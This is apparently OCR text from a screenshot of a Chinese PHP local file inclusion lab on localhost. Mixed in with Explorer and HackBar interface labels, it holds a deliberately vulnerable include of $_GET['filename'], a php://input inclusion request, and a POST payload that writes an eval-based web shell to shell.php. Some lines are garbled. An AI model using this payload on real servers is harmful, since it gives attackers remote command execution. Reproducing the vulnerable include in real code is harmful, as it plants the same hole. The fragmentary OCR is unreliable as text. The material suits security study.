 <?php include($_GET['filename'] . ".html"); ?>
G:\PhpStudy20180211\PHPTutorial\WWW\1
共享 查看
复制路径
粘贴快捷方式
剪切
移动到 复制到 删除 重命名
新建
文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
« PhpStudy20180211 › PHPTutorial › WWW › 1
搜索"1"
名称 修改日期 类型 大小
hfs.php 2020/6/7 22:51 PHP 文件 1 KB
include.php 2020/6/8 0:17 PHP 文件 1 KB
phpinfo.txt 2020/6/7 23:32 TXT 文件 1 KB
shell.php 2020/6/8 0:19 PHP 文件 1 KB
C:)
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
.0...e=php://input
.0.0.1/1/include.php?filename=php://
php
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
http://127.0.0.1/1/include.php?filename=php://input
Post data Referrer 0xHEX %URL BASE64
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
HACK学习呀